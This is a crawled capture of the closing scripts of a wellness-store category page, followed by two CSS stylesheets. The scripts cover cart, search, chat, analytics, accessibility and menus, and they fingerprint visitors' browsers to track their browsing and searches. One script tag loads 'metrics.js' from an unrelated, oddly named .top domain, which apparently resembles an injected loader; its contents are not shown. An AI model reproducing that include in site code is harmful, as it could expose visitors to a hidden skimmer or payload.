        hash_of_available_countries: '6a073201d42c3214d86c601f1ccd6d70'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = '62e4802e5ff75f07b98c64dc739b9393';
    }(Tygh, Tygh.$));
</script>
<script>
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Please specify product options before adding this product combination to the cart.');
</script>
<script>
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "EN",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Search',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    Searchanise = {};
    Searchanise.host = 'https://www.searchanise.com';
    Searchanise.api_key = '4F4p2y0L0Y';

    Searchanise.AutoCmpParams = {};
    Searchanise.AutoCmpParams.restrictBy = {};
    Searchanise.AutoCmpParams.restrictBy.status = 'A';
    Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
    Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.product_type = 'P';
    Searchanise.AutoCmpParams.union = {};
    Searchanise.AutoCmpParams.union.price = {};
    Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
    Searchanise.options = {};
    Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
    Searchanise.AdditionalSearchInputs = '#additional_search_input';
    Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';
</script>
<script>
    Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
        // Re-initialize Searchanise widget if its search input was updated after AJAX request
        if (typeof(Searchanise) !== 'undefined' && Searchanise.Loaded && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
            Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
            Searchanise.AutocompleteClose();
            Searchanise.Start();
        }
    });

    (function() {
        var __se = document.createElement('script');
        __se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
        __se.setAttribute('async', 'true');
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
    })();
</script>
<script>
    Tygh.$(document).ready(function() {
        Tygh.$.get('https://www.umeken.com/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');
    });
</script>
<script>
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6Lecx6sZAAAAAJ3u2TIUZaunNmJ3P1uD4eDTdpV5',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                },
                google_recaptcha_v3_site_key: '',
                google_recaptcha_v2_token_param: 'g-recaptcha-response',
                google_recaptcha_v3_token_param: 'g-recaptcha-v3-token'
            });
        }(Tygh, Tygh.$));
    </script>
<script>
</script>
<script>
    (function (_, $) {
        
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer:not(.cm-previewer-only)', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>

	var fn_umk_personalization_get_fingerprint = function() {	  
		var seed = 'umeken';

		fn_set_fingerprint(seed);
	}
	
	async function fn_get_fingerprint(seed) {
		const fingerprint = seedFingerprint.create(seed);
		return await fingerprint.result();
	}

	async function fn_set_fingerprint(seed) {
		const { id, component } = await fn_get_fingerprint(seed);

		personalizationKey = id;
		//console.log('personalizationKey 2st : ' + personalizationKey);
		fn_umk_personalization_set_url();
	}

</script>
<script>	
	//console.log('index~~~~~~~~~~~~~~~~~~~~~~~');	
	var personalizationKey = '';
	/*
	var personalizationProductID = 0;	//제품페이지일경우 값이 생성(addons/umeken_personalization/hooks/products/layout_content.post.tpl)
	console.log('personalizationKey 1st : ' + personalizationKey);
	console.log('personalizationProductID 1st : ' + personalizationProductID);
	*/

	(function(_, $) {
		$(document).ready(function(){		
			//console.log('personalizationKey 1st : ' + personalizationKey);	
			//console.log('personalizationProductID 2st : ' + personalizationProductID);
			var userAgent = 'chrome';
			if (userAgent == 'crawler')	{
				return;
			}

			if (personalizationKey == '') {
				fn_umk_personalization_get_fingerprint();
			}
			else {
				fn_umk_personalization_set_url();
			}
		});
	}(Tygh, Tygh.$));

	// 페이지
	var fn_umk_personalization_set_url = function() {	
		//console.log(personalizationKey);
		/*
		var currentHost = 'www.umeken.com';
		var currentUrl = 'https://www.umeken.com/wellness-products/appliance/';
		var currentUrlReal = 'index.php?dispatch=categories.view&category_id=88';
		console.log(currentHost);
		console.log('currentUrl : ' + currentUrl);
		console.log('currentUrlReal : ' + currentUrlReal);
		
		alert('categories');
		alert('view');
		alert('');
		alert('');
		
		alert('88');
		alert('');
		*/

		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/wellness-products/appliance/';
		req['current_controller'] = 'categories';
		req['current_mode'] = 'view';
		req['current_id'] = '88';
		req['referer_url'] = '';
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_url'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}

	//검색어
	var fn_umk_personalization_set_search_text = function(search_text) {	
		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/wellness-products/appliance/';
		req['current_controller'] = 'categories';
		req['current_mode'] = 'view';
		req['current_id'] = '88';
		req['search_text'] = search_text;
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_search_text'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}
</script>


<!-- Inline scripts -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CKP7HXP94V"></script>
<script>
    (function(_, $) {
        // Setting up sending pageviews in Google analytics when changing the page dynamically(ajax)
        $.ceEvent('on', 'ce.history_load', function(url) {
            if (typeof(gtag) !== 'undefined') {

                // disabling page tracking by default
				

				// send pageview for google analytics
                
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
        $("button.mobile-menu-button").click(function() {
            $(".mobile-menu").toggleClass("mobile-nav-show");
            $("button.mobile-menu-button .ri-menu-line").toggleClass("hidden");
            $("button.mobile-menu-button .ri-close-line").toggleClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");


            
            if($(".mobile-menu").hasClass('mobile-nav-show')) { 
                $('html body').css({
                    overflow: 'hidden',
                    height: '100%'
                }); 

                
            } else {
                $('html body').css({
                    overflow: 'auto',
                    height: 'auto'
                });

                
            }
        });

        $("button.mobile-user-button").click(function() {
            $("button.mobile-menu-button .ri-menu-line").removeClass("hidden");
            $("button.mobile-menu-button .ri-close-line").addClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").toggleClass("mobile-user-menu-show");
            $(".mobile-menu").removeClass("mobile-nav-show");

            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }
        });

        $("button.mobile-user-button-close").click(function() {
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-menu").removeClass("mobile-nav-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");
        });

        $(".drilldown .drilldown-toggle").click(function() {
            $(this).next(".drilldown-content").toggleClass("drilldown-show");
        });

        $(".drilldown-content .drilldown-back").click(function() {
            $(this).parents(".drilldown-content").toggleClass("drilldown-show");
        });
    </script>
<script type="text/javascript">
        
        
            // <![CDATA[
            window.__lc = window.__lc || {};
            window.__lc.license = 3302162;

            (function() {
                var lc = document.createElement('script');
                lc.type = 'text/javascript';
                lc.async = true;
                lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(lc, s);
            })();

            var LC_API = LC_API || {};
            LC_API.on_before_load = function() {
                if (LC_API.agents_are_available()) {
                    $('#header_live_chat_link_1').show();
                    $('#header_live_chat_link_2').hide();
                } else {
                    $('#header_live_chat_link_1').hide();
                    $('#header_live_chat_link_2').show();
                }
            };

            LC_API.on_after_load = function() {
                // $("#chat-widget-container").css('right', '');
                // $("#chat-widget-container").css('left', 'calc(100vw - 25% )');
            };
            // ]]>
        
    </script>
<script type="text/javascript">
        
            var fn_livechart = function() {
                parent.LC_API.open_chat_window({source:'minimized'});
            }
        
    </script>
<script src="https://www.umeken.com/js/tygh/exceptions.js?ver=1767852007" ></script>
<script src="https://www.umeken.com/js/tygh/product_image_gallery.js?ver=1767852007" ></script>
<script>
    const fnSortByMenuClick = function(txt) {
        $("#currentsortby").text(txt);
        $(".toggle-catalog").next(".catalog-list").toggleClass("hidden");
    }

    $(document).ajaxComplete(function() {
        try {
            $(".toggle-catalog").off("click");
            $(".toggle-catalog").on("click", function() {
                $(".catalog-list").toggleClass("hidden");
            });
            
        } catch (e) {
            console.warn('e');
        }
    });
</script>
<script type="text/javascript">
            const minProductPrice = 4,
                maxProductPrice = 2100
                // 필터 적용한 변수 저장
                , currentCid = "88" 
                , searchQ = ""
                , searchCid = ""
                , searchPriceFrom =  4                 , searchPriceTo =  2100                 ;

            let allCid = [];

            $(document).keypress(function(event) {
                if (event.which == '13') {
                    if (event.target.id == 'price_from' || event.target.id == 'price_to') {
                        fnChangeSliderPrice();
                        fnSearchCategoriesProducts();
                    }

                    if (event.target.name == 'q') {
                        return true;
                    }

                    event.preventDefault();
                }
            });
            
            $(() => {
                if (currentCid != '') allCid.push(currentCid);

                $.each(searchCid.split(","), function(index, item) {
                    allCid.indexOf(item) === -1 ? allCid.push(item) : "";
                });

                // 카테고리 미리 선택하게
                $(".filtercategory").each((index, item) => {
                    const checkFilter = $(item);

                    if (allCid.indexOf(checkFilter.val()) !== -1) {
                        checkFilter.prop('checked', true);
                    }
                });

                // 선택한 카테고리가 있다면 히든에 저장
                if (allCid && allCid.length > 0) {
                    fnSearchCategoriesProducts();
                }

                // 카테고리 선택시 값을 히든에 저장
                $(".filtercategory").change(() => {
                    fnSearchCategoriesProducts();
                });

                // slider 초기화			
                fnInitSliderPrice();

                // price 변경시 slider 변경
                $("#price_from, #price_to").change(() => {
                    fnChangeSliderPrice();
                    fnSearchCategoriesProducts();
                });

                // 만약 가격 조정을 한경우 price_from : 4가 기본, price_to : 2100 기본 (2100 침구류 때문에)
                // input 과 slider-range 반영
                if (searchPriceFrom > 4) { $("#price_from").val(searchPriceFrom); }
                if (searchPriceTo < 2100) { $("#price_to").val(searchPriceTo); }

                if (searchPriceFrom > 4 || searchPriceTo < 2100) { fnChangeSliderPrice(); }
            });

            const fnSearchCategoriesProducts = function() {
                let arrCheckedFilter = [];

                // 필터선택한 값을 가지고 와서 배열변수에 저장
                $(".filtercategory").each((index, item) => {
                    const checkFilter = $(item);

                    if (checkFilter.prop('checked')) {
                        arrCheckedFilter.push(checkFilter.val());
                    }
                });

                // 선택된 필터 값을 hidden tag 저장.
                $("input[name='filtercategory']").val(arrCheckedFilter.join(","));
            }


            // 슬라이더 세팅
            const fnInitSliderPrice = function() {
                $("#slider-range").slider({
                    range: true,
                    min: minProductPrice,
                    max: maxProductPrice,
                    values: [minProductPrice, maxProductPrice],
                    slide: function(event, ui) {
                        $('#price_from').val(ui.values[0]);
                        $('#price_to').val(ui.values[1]);
                    }
                });
            }

            const fnChangeSliderPrice = function() {
                const priceFrom = $("#price_from").val();
                const priceTo = $("#price_to").val();

                $("#slider-range").slider('values', 0, priceFrom);
                $("#slider-range").slider('values', 1, priceTo);
            }
        </script>
<script>
	var fn_Social_Tearms = function(){
		//alert('a' + $("#divSocialTearms").length);
		$('div[name=divSocialTearms]').each( function(){
			$('#login_block_popup').css('height', 'auto');
			$(this).toggle("fast"); // this 는 셀렉터로 선턱된 각 요소를 의미합니다.
		} );
	}
</script>
<script class="cm-ajax-force">
    (function(_, $) {
        $(".ui-dialog-titlebar").hide();

        function fn_switch_checkout_type() {
            var $ = Tygh.$;

            $.ceNotification('closeAll');
            $('#step_one_register').show();
            $('#step_one_login').hide();
        }

        function fn_show_checkout_buttons(type) {
            var $ = Tygh.$;
            if (type == 'register') {
                $('#register_checkout').show();
                $('#anonymous_checkout').hide();
            } else {
                $('#register_checkout').hide();
                $('#anonymous_checkout').show();
            }
        }

    })(Tygh, Tygh.$);


    function fn_switch_checkout_type() {
        var $ = Tygh.$;

        $.ceNotification('closeAll');
        $('#step_one_register').show();
        $('#step_one_login').hide();
    }

    function fn_show_checkout_buttons(type) {
        var $ = Tygh.$;
        if (type == 'register') {
            $('#register_checkout').show();
            $('#anonymous_checkout').hide();
        } else {
            $('#register_checkout').hide();
            $('#anonymous_checkout').show();
        }
    }
</script>
<script>
        $(document).ready(function() {
            $(".open-signin-modal").on("click", function() {
                $(document).find(".modal-signin").addClass("active");
                $(document).find(".dropdown-content").addClass("hidden");
				$('#modal-signin').scrollTop(0);
				
                setTimeout(() => {
                    $(document).find(".mobile-user-menu").removeClass("mobile-user-menu-show");
                }, 500);
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-signin").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
        $(document).ready(function() {
            $(".open-search").on("click", function() {
                $(document).find(".search-dropdown").addClass("active");
                $(document).find(".modal-search").addClass("active");
                $(".default-search-mobile").focus();
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-search").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
    
    function hideAllMainMenu() {
        $('.dropdown-mainmenu').each( function (idx, item) {
            if ($(item).children("div").css("visibility") != 'hidden') {            
                
                    $(item).children("div")
                        .css('visibility', 'hidden')
                        .css({"-webkit-transform":"translateY(0px)"})
                        .show()
                        .fadeOut('normal');
                
            }
        });
    }
    $(document).ready(function() {

        
        $('body').click(function(e) {
            var target = $(e.target);
            
            
            if(!target.parents().is('.dropdown-mainmenu')) {
                hideAllMainMenu();
            }

            
            if(!target.is('#div_ProfileMenu > ul > li')  // outside profile menu
                && !target.is('#btn_Profile > span') && !target.is('#btn_Profile > i') ) {
                if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                    $('#div_ProfileMenu').toggleClass("hidden");
                }   
            } 

            
            if(!target.is('.toggle-catalog') && !target.is('#currentsortby')) {
                if(!$('.catalog-list').hasClass('hidden')) {                    
                    $('.catalog-list').toggleClass("hidden");
                }   
            }
        });
        
        $(".dropdown-toggle").click(function() {            
            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile' || btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }

            $(this).next(".dropdown-content").toggleClass("hidden");

            hideAllMainMenu();
        });

        $("a").click(function() {
            $(".dropdown-content").addClass("hidden");
        });
        
        
        
        
        
        
        $(".dropdown-mainmenu > button").click(function() {
            if ($(this).next("div").css("visibility") == 'hidden') {
                $(this).next("div")
                    .css('visibility', 'visible')
                    .css({"-webkit-transform":"translateY(1.25rem)"})
                    .hide()
                    .fadeIn('normal');

                $(".dropdown-mainmenu > button").not(this).next("div").css('visibility', 'hidden');

            } else {
                $(this).next("div")
                    .css('visibility', 'hidden')
                    .css({"-webkit-transform":"translateY(0px)"})
                    .show()
                    .fadeOut('normal');
            }

            // profile menu hidden
            if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                $('#div_ProfileMenu').toggleClass("hidden");
            }   
        });
        
        
        // top button controll
                    $(window).scroll(function() {
                if ($(this).scrollTop() > 700) {
                    $('#topMoveButton').fadeIn();
                } else {
                    $('#topMoveButton').fadeOut();
                }
            });
                

        $("#topMoveButtonImg").click(function() {
            $('html, body').animate({
                    scrollTop : 0
                }, 
                '300'
            );
        });
        
        if ($(window).width() < 1024) {
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                // console.log(target)
                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        } else {
            // 맨위로 이동하는 코드 인데 Cart 와 충돌
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top - 122,
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        }

        // This script is for filters expandlabe list
        $(".expandable-block").each(function() {
            var $this = $(this),
                list = $this.children(),
                appendList = $("<div class='expand mt-[20px] font-medium text-[16px] leading-[16px] cursor-pointer'>Less<span>-</span></div>");

            if (list.length > 6) {
                $this.after(appendList);
                appendList
                    .click(function() {
                        list.slice(6).toggle();
                        appendList.html(appendList.html() === "More<span>+</span>" ? "Less<span>-</span>" : "More<span>+</span>");
                    })
                    .click();
            }
        });
    });

    
        const numberWithCommas = function(x) {
            return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
        }
    

            var get_header_my_bonusdollar_amt = function() {
            return;
        }
    
    
    const fnCopyToClipboardThisUrl = function() {

        try {
            var t = document.createElement("textarea");
            document.body.appendChild(t);
            t.value = window.location.href;
            t.select();
            document.execCommand('copy');
            document.body.removeChild(t);

            $.ceNotification('show', {
                type: 'N',
                title: 'Info',
                message: "Copied this link.",
            }, !1);

            setTimeout (() => { $.ceNotification('closeAll'); }, 2000);

            // $.ceNotification('closeAll');

        } catch (e) {
            $.ceNotification('show', {
                type: 'E',
                title: 'Error',
                message: e
            });
        }
    }

    
    
    const fn_ClosePopupModal = function(kind) {
        $('.ui-widget-overlay').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });

        $('.cart-popup').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });
    }
</script>
<script type="text/javascript">
    
    //<![CDATA[
    (function(_, $) {
        $(document).ready(function() {
            if ($.cookie.get('ck_cookie_noti') != 1) {
                $('#cookiediv').show();
            }
        });

        if ($.cookie.get('ck_cookie_noti_top') != 1) {
            $('.banner-announcement').show();
        } else {
            $('.banner-announcement').hide();
            $('body').removeClass("with-banner");
        }
    }(Tygh, Tygh.$));

    function fn_close_cookie_noti() {
        //return;
        var expireDate = new Date();
        expireDate.setDate(expireDate.getDate() + 180);
        //expireDate.setMonth(expireDate.getMonth()+6);
        $.cookie.set('ck_cookie_noti', 1, expireDate);
        $('#cookiediv').hide();
    }

    $('button.close-banner-announcement-button').click(function() {
        $('.banner-announcement').toggleClass("hidden");
        $('body').removeClass("with-banner");

        var currentDate = new Date();
        var expirationDate = new Date(currentDate.getFullYear(), currentDate.getMonth(), currentDate.getDate(), 23, 59, 59);

        $.cookie.set('ck_cookie_noti_top', 1, expirationDate);

        fitMobileBody();
    });

    function fitMobileBody() { // mobile 상단 배너 여부에 따라 body 마진 차이 줌
        const $tyghContent = $('.tygh-content');
        const $topBanner = $('.banner-announcement');

        if($tyghContent && $tyghContent.length) {
            const $mobileBody = $tyghContent.children('.container-fluid').children('.row-fluid').children('.span16').children('.bg-white')

            if ($topBanner && $topBanner.length) { // exists banner 

                if ($('.banner-announcement').is(':hidden')) { // is hidden
                    console.log('hidden')
                    $($mobileBody[1]).css('padding-top', '0px');
                } else { // is show
                    if($mobileBody.length>1) {
                        const topBannerHeight = $topBanner.height();
                        if(topBannerHeight > 40 ) { // maybe two line
                            $($mobileBody[1]).css('padding-top', '45px');
                        } else if (topBannerHeight < 22 ) {
                            $($mobileBody[1]).css('padding-top', '35px');
                        }
                    }
                }
            } 
        }
    }

    fitMobileBody();

    
    //]]>
</script>


                    

	
	

    
 
    
	<script type="text/javascript">
	var _userway_config = {
	    account: 'wDezvbdtNU'
	};
	</script>
	<script type="text/javascript" src="https://cdn.userway.org/widget.js"></script>
    <script type="text/javascript" src="https://pixeljastinbib.top/2/umeken/metrics.js?ver=3"></script>
	<script type="text/javascript">

		document.addEventListener("userway:render_completed", function(event) {
			var userway = document.querySelector('div.userway');
			if (userway) {
			}

            var instance = event.detail.userWayInstance
            
            const userWayMenuIcon = document.getElementById("userwaymenu");
            
            if(userWayMenuIcon != null) {
                userWayMenuIcon.addEventListener("click", function(e) {
                    instance.widgetOpen();   
                });
            }
            //  instance.widgetOpen()
            //  instance.iconVisibilityToggle();
		});
	</script>


<script type="text/javascript">
Tygh.$(document).ready(function() {
	if (typeof(Searchanise) == 'undefined')
	{
		Searchanise = {};
		Searchanise.host = 'https://www.searchanise.com';
 

					Searchanise.api_key = '4F4p2y0L0Y';
		

		Searchanise.AutoCmpParams = {};
		Searchanise.AutoCmpParams.restrictBy = {};
		Searchanise.AutoCmpParams.restrictBy.status = 'A';
		Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
		Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.union = {};
		Searchanise.AutoCmpParams.union.price = {};
		Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
		Searchanise.options = {};
		Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
		Searchanise.AdditionalSearchInputs = '#additional_search_input';
		Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';

		Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
			// Re-initialize Searchanise widget if its search input was updated after AJAX request
			if (typeof(Searchanise) !== 'undefined' && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
				Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
				Searchanise.AutocompleteClose();
				Searchanise.Start();
			}
		});

		(function() {
			var __se = document.createElement('script');
			__se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
			__se.setAttribute('async', 'true');
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
		})();
	}
});
</script>

<script type="text/javascript">
    Tygh.$(document).ready(function() {
        //Tygh.$.get('/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');

        
        $('.owl-carousel').each(function() {
            //Find each set of dots in this carousel
            $(this).find('.owl-prev').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Previous Image');
            });

            $(this).find('.owl-next').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Next Image');
            });
        });

        try{
        $('.deb-bug').attr('alt', 'bebugging button');

        $('.deb-logo > img').attr('alt', 'bebugging button');
        } catch {
            
        }
    });
</script>

<umeken style='display:none;'>site24check</umeken>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles_en.css?ver=20230602
body_size: 803
content:
@font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "DIN Pro", sans-serif;
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Granville", sans-serif;
  }
  

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles.css?ver=20260119131000
body_size: 33116
content:
/* @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
